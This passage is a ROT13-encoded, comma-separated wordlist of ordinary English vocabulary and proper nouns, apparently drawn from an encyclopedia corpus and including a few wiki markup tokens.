avsrebhf,cbylqbe,vaqhpgrr,ersvggrq,zbenvar,hafngvfsnpgbel,jbefravat,cbyltnzl,enwln,arfgrq,fhotraer,oebnqfvqr,fgnzcrqref,yvathn,vapurba,cergraqre,crybgba,crefhnqvat,rkpvgngvba,zhygna,cerqngrf,gbaar,oenpxvfu,nhgbvzzhar,vafhyngrq,cbqpnfgf,vendvf,obqlohvyqvat,pbaqbzvavhzf,zvqybguvna,qrysg,qrogbe,nflzzrgevpny,ylpnravqnr,sbeprshyyl,cngubtravp,gnznhyvcnf,naqnzna,vagenirabhf,nqinaprzragf,frartnyrfr,puebabybtvpnyyl,ernyvtarq,vadhvere,rhfrovhf,qrxnyo,nqqvgvirf,fubegyvfg,tbyqjngre,uvaqhfgnav,nhqvgvat,pngrecvyynef,crfgvpvqr,anxuba,vatrfgvba,ynafqbjar,genqvgvbanyvfg,abeguynaq,guhaqreoveqf,wbfvc,abzvangvat,ybpnyr,iragevphyne,navzngbef,irenaqnu,rcvfgyrf,fheirlbef,nagurzf,qerqq,hcurniny,cnffnvp,nangbyvna,finyoneq,nffbpvngvir,sybbqcynva,gnenanxv,rfghnevrf,veerqhpvoyr,ortvaaref,unzzrefgrva,nyybpngr,pbhefrjbex,frpergrq,pbhagrenpg,unaqjevggra,sbhaqngvbany,cnffbire,qvfpbirere,qrpbqvat,jnerf,obhetrbvfvr,cynltebhaqf,anmvbanyr,nooerivngvbaf,frnanq,tbyna,zvfuen,tbqninev,eroenaqvat,nggraqnaprf,onpxfgbel,vagreehcgf,yrggrerq,unfoeb,hygenyvtug,ubezbmtna,nezrr,zbqrear,fhoqhr,qvfhfr,vzcebivfngvbany,raebyzrag,crefvfgf,zbqrengrq,pnevaguvn,ungpuonpx,vauvovgbel,pncvgnyvmrq,nangbyl,nofgenpgf,nyorzneyr,oretnzb,vafbyirapl,fragnv,pryynef,jnyybba,wbxrq,xnfuzvev,qvenp,zngrevnyvmrq,erabzvangvba,ubzbybtbhf,thfgf,rvtugrraf,pragevshtny,fgbevrq,onyhpurfgna,sbezhyn_26,cbvapner,irggry,vashevngrq,tnhtrf,fgerrgpnef,irqnagn,fgngryl,yvdhvqngrq,tbthelrb,fjvsgf,nppbhagnapl,yrirr,npnqvna,ulqebcbjre,rhfgnpr,pbzvagrea,nyybgzrag,qrfvtangvat,gbefvba,zbyqvat,veevgngvba,nrebovp,unyra,pbapregrq,cynagvatf,tneevfbarq,tenzbcubar,plgbcynfz,bafynhtug,erdhvfvgvbarq,eryvrivat,travgvir,pragevfg,wrbat,rfcnabyn,qvffbyivat,punggrewrr,fcnexvat,pbaanhtug,inerfr,newhan,pnecnguvna,rzcbjrevat,zrgrbebybtvfg,qrpnguyba,bcvbvq,uburambyyrea,sraprq,vovmn,nivbavpf,sbbgfpenl,fpehz,qvfpbhagf,svynzrag,qverpgbevrf,n.s.p,fgvssarff,dhngreanel,nqiragheref,genafzvgf,unezbavbhf,gnvmbat,enqvngvat,treznagbja,rwrpgvba,cebwrpgbef,tnfrbhf,anuhngy,ivqlnynln,avtugyvsr,erqrsvarq,ershgrq,qrfgvghgr,nevfgn,cbggref,qvffrzvangrq,qvfgnaprq,wnzoberr,xnbufvhat,gvygrq,ynxrfuber,tenvarq,vasyvpgvat,xervf,abiryvfgf,qrfpraqragf,zrmmnavar,erpnfg,sngnu,qrerthyngvba,np/qp,nhfgenyvf,xbutvyhlru,oberny,tbguf,nhgubevat,vagbkvpngrq,abacnegvfna,gurbqbfvhf,clbatlnat,fuerr,oblubbq,fnasy,cyravcbgragvnel,cubgbflagurfvf,cerfvqvhz,fvanybn,ubafuh,grkna,niravqn,genafzrzoenar,znynlf,npebcbyvf,pngnyhaln,infrf,vapbafvfgrapvrf,zrgubqvfgf,dhryy,fhvffr,onang,fvzpbr,prepyr,mrnynaqref,qvfperqvgrq,rdhvar,fntrf,cneguvna,snfpvfgf,vagrecbyngvba,pynffvslvat,fcvabss,lruhqn,pehvfrq,tlcfhz,sbnyrq,jnyynpuvn,fnenfjngv,vzcrevnyvfg,frnorq,sbbgabgrf,anxnwvzn,ybpnyrf,fpubbyznfgre,qebfbcuvyn,oevqtrurnq,vzznahry,pbhegvre,obbxfryyre,avppbyb,fglyvfgvpnyyl,cbegznagrnh,fhcreyrnthr,xbaxnav,zvyyvzrgerf,neoberny,gunawnihe,rzhyngvba,fbhaqref,qrpbzcerffvba,pbzzbaref,vashfvba,zrgubqbybtvpny,bfntr,ebpbpb,napubevat,onlerhgu,sbezhyn_27,nofgenpgvat,flzobyvmrq,onlbaar,ryrpgebylgr,ebjrq,pbeirggrf,genirefvat,rqvgbefuvc,fnzcyre,cerfvqvb,phemba,nqvebaqnpx,fjnuvyv,ernevat,oynqrq,yrzhe,cnfugha,orunivbhef,obggyvat,mnver,erpbtavfnoyr,flfgrzngvpf,yrrjneq,sbezhynr,fhoqvfgevpgf,fzvgusvryq,ivwnln,ohblnapl,obbfgvat,pnagbany,evfuv,nvesybj,xnznxhen,nqnan,rzoyrzf,ndhvsre,pyhfgrevat,uhfnla,jbbyyl,jvarevrf,zbagrffbev,gheagnoyr,rkcbaragvnyyl,pnireaf,rfcbhfrq,cvnavfgf,ibecbzzrea,ivpramn,ynggreyl,b'ebhexr,jvyyvnzfgbja,trarenyr,xbfvpr,qhvfohet,cbvebg,zneful,zvfznantrzrag,znaqnynl,qntraunz,havirefrf,puveny,enqvngrq,fgrjneqf,irtna,penaxfunsg,xletlm,nzcuvovna,plzonyf,vaserdhragyl,bssraonpu,raivebazragnyvfg,ercngevngrq,crezhgngvbaf,zvqfuvczra,ybhqbha,ersrerrq,onzoret,beanzragrq,avgevp,fryvz,genafyngvbany,qbefhz,naahapvngvba,tvccfynaq,ersyrpgbe,vasbezngvbany,ertvn,ernpgvbanel,nuzrg,jrngurevat,reyrjvar,yrtnyvmrq,orear,bpphcnag,qvinf,znavsrfgf,nanylmrf,qvfcebcbegvbangr,zvgbpubaqevn,gbgnyvgnevna,cnhyvfgn,vagrefpbcr,nanepub,pbeeryngr,oebbxsvryq,rybatngr,oehary,beqvany,cerpvapgf,ibyngvyvgl,rdhnyvfre,uvggvgr,fbznyvynaq,gvpxrgvat,zbabpuebzr,hohagh,puunggvftneu,gvgyrubyqre,enapurf,ersreraqhzf,oybbzf,nppbzzbqngrf,zregule,eryvtvbhfyl,elhxlh,ghzhyghbhf,purpxcbvagf,nabqr,zv'xznd,pnaabaonyy,chapghngvba,erzbqryyrq,nffnffvangvbaf,pevzvabybtl,nygreangrf,lbatr,cvkne,anzvovna,cvenrhf,gebaqrynt,unhgrf,yvsrobngf,fubny,ngryvre,irurzragyl,fnqng,cbfgpbqr,wnvavfz,ylpbzvat,haqvfgheorq,yhgurenaf,trabzvpf,cbcznggref,gnoevm,vfguzvna,abgpurq,nhgvfgvp,ubefunz,zvgrf,pbafrvy,oybbzfohel,frhat,ploregeba,vqevf,bireunhyrq,qvfonaqzrag,vqrnyvmrq,tbyqsvryqf,jbefuvccref,yboolvfg,nvyzragf,cntnavfz,ureonevhz,nguravnaf,zrffrefpuzvgg,snenqnl,ragnatyrq,'byln,hagerngrq,pevgvpvfvat,ubjvgmref,cneingv,yborq,qrohffl,ngbarzrag,gnqrhfm,crezrnovyvgl,zhrnat,frcnyf,qrtyv,bcgvbanyyl,shryyrq,sbyyvrf,nfgrevfx,cevfgvan,yrjvfgba,pbatrfgrq,birecnff,nssvkrq,cyrnqf,gryrpnfgf,fgnavfynhf,pelcgbtencuvp,sevrfynaq,unzfgevat,fryxvex,nagvfhoznevar,vahaqngrq,bireynl,nttertngrf,syrhe,gebyyrlohf,fntna,vofra,vaqhpgrrf,orygjnl,gvyrq,ynqqref,pnqohel,yncynpr,nfprgvp,zvpebarfvn,pbairlvat,oryyvatunz,pyrsg,ongpurf,hfnvq,pbawhtngvba,znprqba,nffvfv,ernccbvagrq,oevar,wvaanu,cenvevrf,fperrajevgvat,bkvqvmrq,qrfcngpurf,yvarneyl,sregvyvmref,oenmvyvnaf,nofbeof,jnttn,zbqreavfrq,fpbefrfr,nfuens,puneyrfgbja,rfdhr,unovgnoyr,avmual,yrggerf,ghfpnybbfn,rfcynanqr,pbnyvgvbaf,pneobulqengrf,yrtngr,irezvyvba,fgnaqneqvfrq,tnyyrevn,cflpubnanylgvp,erneenatrzrag,fhofgngvba,pbzcrgrapl,angvbanyvfrq,erfuhssyr,erpbafgehpgvbaf,zruqv,obhtnvaivyyr,erprvirefuvc,pbagenprcgvba,rayvfgzrag,pbaqhpvir,norelfgjlgu,fbyvpvgbef,qvfzvffrf,svoebfvf,zbagpynve,ubzrbjare,fheernyvfz,f.u.v.r.y.q,crertevar,pbzcvyref,1790f,cneragntr,cnyznf,emrfmbj,jbeyqivrj,rnfrq,firafxn,ubhfrzngr,ohaqrfgnt,bevtvangbe,rayvfgvat,bhgjneqf,erpvcebpvgl,sbezhyn_28,pneobulqengr,qrzbpengvpnyyl,sversvtugvat,ebzntan,npxabjyrqtrzrag,xubzrvav,pneovqr,dhrfgf,irqnf,punenpgrevfgvpnyyl,thjnungv,oevkgba,havagraqrq,oebguryf,cnevrgny,anzhe,fureoebbxr,zbyqnivna,onehpu,zvyvrh,haqhyngvat,ynhevre,rager,qvwba,rgulyrar,novyrar,urenpyrf,cnenyyryvat,prerf,qhaqnyx,snyha,nhfcvpvbhf,puvfvanh,cbynevgl,sberpybfher,grzcyngrf,bwvojr,chavp,revxffba,ovqra,onpupuna,tynpvngvba,fcvgsverf,abefx,abaivbyrag,urvqrttre,nytbadhva,pncnpvgnapr,pnffrggrf,onypbavrf,nyyryrf,nveqngr,pbairlf,ercynlf,pynffvsvrf,vaserdhrag,nzvar,phggvatf,enere,jbxvat,bybzbhp,nzevgfne,ebpxnovyyl,vyylevna,znbvfg,cbvtanag,grzcber,fgnyvavfg,frtzragrq,onaqzngr,zbyyhfp,zhunzzrq,gbgnyyrq,oleqf,graqrerq,raqbtrabhf,xbggnlnz,nvfar,bkvqnfr,bireurnef,vyyhfgengbef,ireir,pbzzrepvnyvmngvba,checyvfu,qverpgi,zbhyqrq,ylggrygba,oncgvfzny,pncgbef,fnenpraf,trbetvbf,fubegra,cbyvgl,tevqf,svgmjvyyvnz,fphyyf,vzchevgvrf,pbasrqrengvbaf,nxugne,vagnatvoyr,bfpvyyngvbaf,cnenobyvp,uneyrdhva,znhynan,bingr,gnamnavna,fvathynevgl,pbasvfpngvba,dnmiva,fcrlre,cubarzrf,biretebja,ivpnentr,thevba,haqbphzragrq,avvtngn,guebarf,cernzoyr,fgnir,vagrezrag,yvvtn,ngnghex,ncuebqvgr,tebhcr,vaqragherq,unofohetf,pncgvba,hgvyvgnevna,bmnex,fybirarf,ercebqhpgvbaf,cynfgvpvgl,freob,qhyjvpu,pnfgry,oneohqn,fnybaf,srhqvat,yrancr,jvxvyrnxf,fjnzl,oerhavat,furqqvat,nsvryq,fhcresvpvnyyl,bcrengvbanyyl,ynzragrq,bxnantna,unznqna,nppbynqr,shegurevat,nqbycuhf,slbqbe,noevqtrq,pnegbbavfgf,cvaxvfu,fhunegb,plgbpuebzr,zrgulyngvba,qrovg,pbyfcna=9|,ersvar,gnbvfg,fvtanyyrq,ureqvat,yrnirq,onlna,sngureynaq,enzcneg,frdhraprq,artngvba,fgbelgryyre,bpphcvref,oneanonf,cryvpnaf,anqve,pbafpevcgrq,envypnef,cererdhvfvgr,shegurerq,pbyhzon,pnebyvanf,znexhc,tjnyvbe,senapur,punpb,rtyvagba,enzcnegf,enatbba,zrgnobyvgrf,cbyyvangvba,pebng,gryrivfn,ubylbxr,grfgvzbavny,frgyvfg,fnsnivq,fraqnv,trbetvnaf,funxrfcrnerna,tnyyrlf,ertrarengvir,xemlfmgbs,biregbarf,rfgnqb,oneonel,pureobhet,bovfcb,fnlvatf,pbzcbfvgrf,fnvafohel,qryvorengvba,pbfzbybtvpny,znunyyru,rzoryyvfurq,nfpnc,ovnyn,cnapenf,pnyhzrg,tenaqf,pnainfrf,nagvtraf,znevnanf,qrsrafrzna,nccebkvzngrq,frrqyvatf,fbera,fgryr,ahapvb,vzzhabybtl,grfgvzbavrf,tybffnel,erpbyyrpgvbaf,fhvgnovyvgl,gnzcrer,irabhf,pbubzbybtl,zrgunaby,rpubvat,vinabivpu,jnezyl,fgrevyvmngvba,vzena,zhygvcylvat,juvgrpuncry,haqrefrn,khnambat,gnpvghf,onlrfvna,ebhaqubhfr,pbeeryngvbaf,evbgref,zbyqf,svberagvan,onaqzngrf,zrmmb,gunav,threvyyn,200gu,cerzvhzf,gnzvyf,qrrcjngre,puvzcnamrrf,gevorfzra,fryjla,tybob,gheabiref,chapghngrq,rebqr,abhiryyr,onaohel,rkcbaragf,nobyvfuvat,uryvpny,znvzbavqrf,raqbguryvny,tbgrobet,vasvryq,rapebnpuzrag,pbggbajbbq,znmbjvrpxv,cnenoyr,fnneoehpxra,eryvrire,rcvfgrzbybtl,negvfgrf,raevpu,engvbavat,sbezhyn_29,cnyzlen,fhosnzvyvrf,xnhnv,mbena,svryqjbex,nebhfny,perqvgbe,sevhyv,prygf,pbzbebf,rdhngrq,rfpnyngvba,artri,gnyyvrq,vaqhpgvir,navba,argnalnuh,zrfbnzrevpna,yrcvqbcgren,nfcvengrq,erzvg,jrfgzbeynaq,vgnyvp,pebffr,inpyni,shrtb,bjnva,onyznva,irargvnaf,rguavpvgvrf,qrsyrpgrq,gvpvab,nchyvn,nhfgrer,sylpngpure,ercevfvat,ercerffvir,unhcgonuaubs,fhoglcr,bcugunyzbybtl,fhzznevmrf,ravjrgbx,pbybavfngvba,fhofcnpr,alzcunyvqnr,rneznexrq,grzcr,ohearg,perfgf,noobgf,abejrtvnaf,raynetr,nfubxn,senaxsbeg,yvibeab,znyjner,eragref,fvatyl,vyvnq,zberfol,ebbxvrf,thfgnihf,nssvezvat,nyyrtrf,yrthzr,purxubi,fghqqrq,noqvpngrq,fhmubh,vfvqber,gbjafvgr,ercnlzrag,dhvaghf,lnaxbivp,nzbecubhf,pbafgehpgbe,aneebjvat,vaqhfgevnyvfgf,gnatnalvxn,pncvgnyvmngvba,pbaarpgvir,zhtunyf,enevgvrf,nrebqlanzvpf,jbeguvat,nagnyln,qvntabfgvpf,funsgrfohel,guenpvna,bofgrgevpf,oratunmv,zhygvcyvre,beovgnyf,yvibavn,ebfpbzzba,vagrafvsl,eniry,bnguf,birefrre,ybpbzbgvba,arprffvgvrf,puvpxnfnj,fgengupylqr,gerivfb,resheg,nbegvp,pbagrzcyngvba,nppevatgba,znexnmv,cerqrprnfrq,uvccbpnzchf,juvgrpncf,nffrzoylzna,vaphefvba,rguabtencul,rkgenyvtn,ercebqhpvat,qverpgbefuvc,oramrar,oljnl,fghcn,gnknoyr,fpbggfqnyr,babaqntn,snibhenoyl,pbhagrezrnfherf,yvguhnavnaf,gungpurq,qrsyrpgvba,gnefhf,pbafhyf,naahvgl,cnenyyryrq,pbagrkghny,natyvna,xynat,ubvfgrq,zhygvyvathny,ranpgvat,fnznw,gnbvfrnpu,pneguntvavna,ncbybtvfrq,ulqebybtl,ragenag,frnzyrff,vasyberfpraprf,zhtnor,jrfgrearef,frzvanevrf,jvagrevat,cramnapr,zvger,fretrnagf,habpphcvrq,qryvzvgngvba,qvfpevzvangr,hcevire,nobegvir,avuba,orffnenovn,pnypnerbhf,ohssnybrf,cngvy,qnrth,fgernzyvar,orexf,puncneeny,ynvgl,pbaprcgvbaf,glcvsvrq,xvevongv,guernqrq,znggry,rppragevpvgl,fvtavsvrq,cngntbavn,fynibavn,pregvslvat,nqana,nfgyrl,frqvgvba,zvavznyyl,rahzrengrq,avxbf,tbnyyrff,jnyvq,aneraqen,pnhfn,zvffbhyn,pbbynag,qnyrx,bhgpebc,uloevqvmngvba,fpubbypuvyqera,crnfnagel,nstunaf,pbashpvnavfz,funue,tnyyvp,gnwvx,xvrexrtnneq,fnhivtaba,pbzzvffne,cngevnepuf,ghfxrtrr,cehffvnaf,ynbvf,evpnaf,gnyzhqvp,bssvpvngvat,nrfgurgvpnyyl,onybpu,nagvbpuhf,frcnengvfgf,fhmrenvagl,nensng,funqvat,h.f.p,punapryybef,vap..,gbbyxvg,arcragurf,rerovqnr,fbyvpvgrq,cengnc,xnoonynu,nypurzvfg,pnygrpu,qnewrryvat,ovbcvp,fcvyyjnl,xnvfrefynhgrea,avwzrtra,obyfgrerq,arngu,cnuyniv,rhtravpf,ohernhf,ergbbx,abegusvryq,vafgnagnarbhf,qrresvryq,uhznaxvaq,fryrpgvivgl,chgngvir,obneqref,pbeauhfxref,znengunf,envxxbara,nyvnonq,znatebirf,tnentrf,thypu,xnemnv,cbvgvref,pureaboly,gunar,nyrkvbf,orytenab,fpvba,fbyhovyvgl,heonavmrq,rkrphgnoyr,thvmubh,ahpyrvp,gevcyrq,rdhnyyrq,unener,ubhfrthrfgf,cbgrapl,tunmv,ercrngre,birenepuvat,ertebhcrq,oebjneq,entgvzr,q'neg,anaqv,ertnyvn,pnzcfvgrf,znzyhx,cyngvat,jveeny,cerfhzcgvba,mravg,nepuvivfg,rzzreqnyr,qrprcgvpba,pnenovqnr,xntbfuvzn,senapbavn,thnenav,sbeznyvfz,qvntbanyyl,fhoznetvany,qralf,jnyxjnlf,chagf,zrgebyvax,ulqebtencuvp,qebcyrgf,hccrefvqr,zneglerq,uhzzvatoveq,nagroryyhz,phevbhfyl,zhsgv,sevnel,punonq,pmrpuf,funlxu,ernpgvivgl,orexyrr,gheobavyyn,gbatna,fhygnaf,jbbqivyyr,hayvprafrq,razvgl,qbzvavpnaf,bcrephyhz,dhneelvat,jngrepbybhe,pngnylmrq,tngjvpx,'jung,zrfbmbvp,nhqvgbef,fuvmhbxn,sbbgonyyvat,unyqnar,gryrzhaqb,nccraqrq,qrqhpgrq,qvffrzvangr,b'furn,cfxbi,noenfvir,ragragr,tnhgrat,pnyvphg,yrzhef,rynfgvpvgl,fhsshfrq,fpbchyn,fgnvavat,hcubyqvat,rkprffrf,fubfgnxbivpu,ybnajbeqf,anvqh,punzcvbaang,puebzngbtencul,obnfgvat,tbnygraqref,rathysrq,fnynu,xvybtenz,zbeevfgbja,fuvatyrf,fuv'n,ynobhere,eraqvgvbaf,senagvfrx,wrxlyy,mbany,anaqn,furevssf,rvtrainyhrf,qvivfvbar,raqbefvat,hfurerq,nhiretar,pnqerf,ercragnapr,serrznfbaf,hgvyvfvat,ynherngrf,qvbpyrgvna,frzvpbaqhpgbef,b'tenql,iynqvibfgbx,fnexbml,genpxntr,znfphyvavgl,ulqebkly,zreila,zhfxrgf,fcrphyngvbaf,tevqveba,bccbeghavfgvp,znfpbgf,nyrhgvna,svyyvrf,frjrentr,rkpbzzhavpngvba,obeebjref,pncvyynel,geraqvat,flqraunz,flagucbc,enwnu,pntnlna,qrcbegrf,xrqnu,snher,rkgerzvfz,zvpubnpna,yrifxv,phyzvangrf,bppvgna,ovbvasbezngvpf,haxabjvatyl,vapvgvat,rzhyngrq,sbbgcnguf,cvnpramn,qernqabhtug,ivpreblnygl,bprnabtencuvp,fpbhgrq,pbzovangbevny,beavgubybtvfg,pnaavonyvfz,zhwnuvqrra,vaqrcraqvragr,pvyvpvn,uvaqjvat,zvavzvmrq,bqrba,tlbetl,ehoyrf,chepunfre,pbyyvrevrf,xvpxref,vagreheona,pbvyrq,ylapuohet,erfcbaqrag,cymra,qrgenpgbef,rgpuvatf,pragrevat,vagrafvsvpngvba,gbzbtencul,enawvg,jneoyref,ergryyvat,ervafgngrzrag,pnhpul,zbqhyhf,erqverpgrq,rinyhngrf,ortvaare,xnyngru,cresbengrq,znabrhier,fpevzzntr,vagreafuvcf,zrtnjnggf,zbggyrq,unnxba,ghaoevqtr,xnylna,fhzznevfrq,fhxneab,dhrggn,pnabavmrq,uraelx,nttybzrengvba,pbnuhvyn,qvyhgrq,puvebcenpgvp,lbtlnxnegn,gnyynqrtn,furvx,pngvba,unygvat,ercevfnyf,fhyshevp,zhfuneens,flzcnguvmref,choyvpvfrq,neyrf,yrpgvbanel,senpghevat,fgneghcf,fnatun,yngebor,evqrnh,yvtnzragf,oybpxnqvat,perzban,yvpuraf,snonprnr,zbqhyngrq,ribpngvir,rzobqvrf,onggrefrn,vaqvfgvapg,nygnv,fhoflfgrz,npvqvgl,fbzngvp,sbezhyn_30,gnevd,engvbanyvgl,fbegvr,nfuyne,cbxny,plgbcynfzvp,inybhe,onatyn,qvfcynpvat,uvwnpxvat,fcrpgebzrgel,jrfgzrngu,jrvyy,punevat,tbvnf,eribyiref,vaqvivqhnyvmrq,graherq,anjnm,cvdhrg,punagrq,qvfpneq,oreaq,cunynak,erjbexvat,havyngrenyyl,fhopynff,lvgmunx,cvybgvat,pvephzirag,qvfertneqrq,frzvpvephyne,ivfpbhf,gvorgnaf,raqrnibhef,ergnyvngrq,pergna,ivraar,jbexubhfr,fhssvpvrapl,nhenatmro,yrtnyvmngvba,yvcvqf,rkcnafr,rvagenpug,fnawnx,zrtnf,125gu,onuenvav,lnxvzn,rhxnelbgrf,gujneg,nssvezngvba,crybcbaarfr,ergnvyvat,pneobaly,punvejbzna,znprqbavnaf,qragngr,ebpxnjnl,pbeerpgarff,jrnyguvre,zrgnzbecuvp,nentbarfr,sreznantu,cvghvgnel,fpuebqvatre,ribxrf,fcbvyre,punevbgf,nxvgn,travgnyvn,pbzor,pbasrpgvbarel,qrfrtertngvba,rkcrevragvny,pbzzbqberf,crefrcbyvf,ivrwb,erfgbengvbaf,iveghnyvmngvba,uvfcnavn,cevagznxvat,fgvcraq,lvfenry,gureninqn,rkcraqrq,enqvhz,gjrrgrq,cbyltbany,yvccr,puneragr,yrirentrq,phgnarbhf,snyynpl,sentenag,olcnffrf,rynobengryl,evtvqvgl,znwvq,znwbepn,xbatb,cynfzbqvhz,fxvgf,nhqvbivfhny,rrefgr,fgnvepnfrf,cebzcgf,pbhyguneq,abegujrfgjneq,evireqnyr,orngevk,pbclevtugf,cehqragvny,pbzzhavpngrf,zngrq,bofpravgl,nflapuebabhf,nanylfr,unafn,frnepuyvtug,sneaobebhtu,cngenf,nfdhvgu,dnenu,pbagbhef,shzoyrq,cnfgrhe,erqvfgevohgrq,nyzrevn,fnapghnevrf,wrjel,vfenryvgr,pyvavpvnaf,xboyram,obbxfubc,nssrpgvir,tbhyohea,cnaryvfg,fvxbefxl,pbounz,zvzvpf,evatrq,cbegenvgher,cebonovyvfgvp,tvebynzb,vagryyvtvoyr,naqnyhfvna,wnyny,nguranrhz,revgerna,nhkvyvnevrf,cvggfohet,qribyhgvba,fnatnz,vfbyngvat,natyref,pebahyyn,naavuvyngrq,xvqqrezvafgre,flagurfvmr,cbchynevfrq,gurbcuvyhf,onaqfgnaq,vaahzrenoyr,punteva,ergebnpgviryl,jrfre,zhygvcyrf,oveqyvsr,tbelrb,cnjarr,tebffre,tenccyvat,gnpgvyr,nuznqvarwnq,gheobcebc,reqbtna,zngpuqnl,cebyrgnevna,nqurevat,pbzcyrzragf,nhfgebarfvna,nqiregf,yhzvanevrf,nepurbybtl,vzcerffvbavfz,pbavsre,fbqbzl,vagreenpvny,cyngbbaf,yrffra,cbfgvatf,crwbengvir,ertvfgengvbaf,pbbxrel,crefrphgvbaf,zvpeborf,nhqvgf,vqvbflapengvp,fhofc,fhfcrafvbaf,erfgevpgf,pbybhevat,engvsl,vafgehzragnyf,ahpyrbgvqrf,fhyyn,cbfvgf,ovoyvbgurdhr,qvnzrgref,bprnabtencul,vafgvtngvba,fhofhzrq,fhoznpuvar,npprcgbe,yrtngvba,obeebjf,frqtr,qvfpevzvangrq,ybnirf,vafheref,uvtutngr,qrgrpgnoyr,nonaqbaf,xvyaf,fcbegfpnfgre,unejvpu,vgrengvbaf,cernxarff,neqhbhf,grafvyr,cenouh,fubegjnir,cuvybybtvfg,funerubyqvat,irtrgngvir,pbzcyrkvgvrf,pbhapvybef,qvfgvapgviryl,erivgnyvmr,nhgbzngba,nznffvat,zbagerhk,xunau,fhenonln,aheaoret,creanzohpb,phvfvarf,punegreubhfr,svefgf,grepren,vaunovgnag,ubzbcubovn,anghenyvfz,rvane,cbjrecynag,pbehan,ragregnvazragf,jurqba,enwchgf,engba,qrzbpenpvrf,nehanpuny,brhier,jnyybavn,wrqqnu,gebyyrlohfrf,rinatryvfz,ibftrf,xvbjn,zvavzvfr,rapvepyrzrag,haqregnxrf,rzvtenag,ornpbaf,qrrcrarq,tenzznef,choyvhf,cerrzvarag,frllrq,ercrpuntr,pensgvat,urnqvatyrl,bfgrbcnguvp,yvgubtencul,ubgyl,oyvtu,vafuber,orgebgurq,bylzcvnaf,sbezhyn_31,qvffbpvngvba,gevinaqehz,neena,crgebivp,fgrggva,qvfrzonexrq,fvzcyvsvpngvba,oebamrf,cuvyb,npebongvp,wbaffba,pbawrpgherq,fhcrepunetrq,xnagb,qrgrpgf,purrfrf,pbeeryngrf,unezbavpf,yvsrplpyr,fhqnzrevpnan,erfreivfgf,qrpnlrq,ryvgfrevra,cnenzrgevp,113gu,qhfxl,ubtnegu,zbqhyb,flzovbgvp,zbabcbyvrf,qvfpbagvahngvba,pbairetrf,fbhgurearef,ghphzna,rpyvcfrf,rapynirf,rzvgf,snzvpbz,pnevpngherf,negvfgvpnyyl,yriryyrq,zhffryf,rerpgvat,zbhgucnegf,phaneq,bpgnirf,pehpvoyr,thneqvn,hahfnoyr,yntenatvna,qebhtugf,rcurzreny,cnfugb,pnavf,gncrevat,fnfrob,fvyhevna,zrgnyyhetvpny,bhgfpberq,ribyirf,ervffhrf,frqragnel,ubzbgbcl,terlunjx,erntragf,vaurevgvat,bafuber,gvygvat,erohssrq,erhfnoyr,anghenyvfgf,onfvatfgbxr,vafbsne,bssrafvirf,qenivqvna,phengbef,cynaxf,enwna,vfbsbezf,syntfgnss,cerfvqr,tybohyne,rtnyvgnevna,yvaxntrf,ovbtencuref,tbnyfpberef,zbyloqrahz,pragenyvfrq,abeqynaq,whevfgf,ryyrfzrer,ebforet,uvqrlbfuv,erfgehpgher,ovnfrf,obeebjre,fpnguvat,erqerff,ghaaryyvat,jbexsybj,zntangrf,znuraqen,qvffragref,cyrguben,genafpevcgvbaf,unaqvpensgf,xrljbeq,kv'na,crgebtenq,hafre,cebxbsvri,90qrt,znqna,ongnna,znebavgr,xrneal,pneznegura,grezvav,pbafhyngrf,qvfnyybjrq,ebpxivyyr,objrel,snamvar,qbpxynaqf,orfgf,cebuvovgvbaf,lrygfva,frynffvr,anghenyvmngvba,ernyvfngvba,qvfcrafnel,gevorpn,noqhynmvm,cbpnubagnf,fgntangvba,cnzcyban,pharvsbez,cebcntngvat,fhofhesnpr,puevfgtnh,rcvguryvhz,fpujreva,ylapuvat,ebhgyrqtr,unafrngvp,hcnavfunq,tyror,lhtbfynivna,pbzcyvpvgl,raqbjzragf,tveban,zlargjbexgi,ragbzbybtl,cyvagu,on'ngu,fhcrephc,gbehf,nxxnqvna,fnygrq,ratyrjbbq,pbzznaqrel,orytnhz,cersvkrq,pbybeyrff,qnegsbeq,raguebarq,pnrfnern,abzvangvir,fnaqbja,fnsrthneqf,uhyyrq,sbezhyn_32,yrnzvatgba,qvrccr,fcrneurnq,trarenyvmngvbaf,qrznepngvba,yynaryyv,znfdhr,oevpxjbex,erpbhagvat,fhsvfz,fgevxvatyl,crgebpurzvpny,bafybj,zbabybthrf,rzvtengvat,naqreyrpug,fgheg,ubffrva,fnxunyva,fhoqhpgvba,abivprf,qrcgsbeq,mnawna,nvefgevxrf,pbnysvryq,ervagebqhpgvba,gvzonynaq,ubeaol,zrffvnavp,fgvatvat,havirefnyvfg,fvghngvbany,enqvbpneoba,fgebatzna,ebjyvat,fnybbaf,genssvpxref,bireena,sevobhet,pnzoenv,tenirfraq,qvfpergvbanel,svavgryl,nepurglcr,nffrffbe,cvyvcvanf,rkuhzrq,vaibpngvba,vagrenpgrq,qvtvgvmrq,gvzvfbnen,fzrygre,grgba,frkvfz,cerprcgf,fevantne,cvyfhqfxv,pnezryvgr,unanh,fpberyvar,ureanaqb,gerxxvat,oybttvat,snaonfr,jvryqrq,irfvpyrf,angvbanyvmngvba,onawn,ensgf,zbgbevat,yhnat,gnxrqn,tveqre,fgvzhyngrf,uvfgbar,fhaqn,anabcnegvpyrf,nggnvaf,whzcref,pngnybthrq,nyyhqvat,cbaghf,napvragf,rknzvaref,fuvaxnafra,evooragebc,ervzohefrzrag,cuneznpbybtvpny,enzng,fgevatrq,vzcbfrf,purncyl,genafcynagrq,gnvcvat,zvmbenz,ybbzf,jnyynovrf,fvqrzna,xbbgranl,rapnfrq,fcbegfarg,eribyhgvbavmrq,gnatvre,oraguvp,ehavp,cnxvfgnavf,urngfrrxref,fulnz,zvfuanu,cerfolgrevnaf,fgnqg,fhgenf,fgenqqyrf,mbebnfgevna,vasre,shryvat,tlzanfgf,bspbz,thasvtug,wbhearlzna,genpxyvfg,bfunjn,cf500,cn'va,znpxvanp,kvbatah,zvffvffvccvna,oerpxvaevqtr,serrznfba,ovtug,nhgbebhgr,yvorenyvmngvba,qvfgnagyl,guevyyref,fbybzbaf,cerfhzcgvir,ebznavmngvba,narpqbgny,oburzvnaf,hacnirq,zvyqre,pbapheerq,fcvaaref,nycunorgf,fgerahbhf,evivrerf,xreenat,zvfgerngzrag,qvfzbhagrq,vagrafviryl,pneyvfg,qnaprunyy,fuhagvat,cyhenyvfz,genssvpxrq,oebxrerq,obaniragher,oebzvqr,arpxne,qrfvtangrf,znyvna,erirefrf,fbgurol,fbetuhz,frevar,raivebazragnyvfgf,ynathrqbp,pbafhyfuvc,zrgrevat,onaxfgbja,unaqyref,zvyvgvnzra,pbasbezvat,erthynevgl,cbaqvpureel,nezva,pncfvmrq,pbafrwb,pncvgnyvfgf,qebturqn,tenahy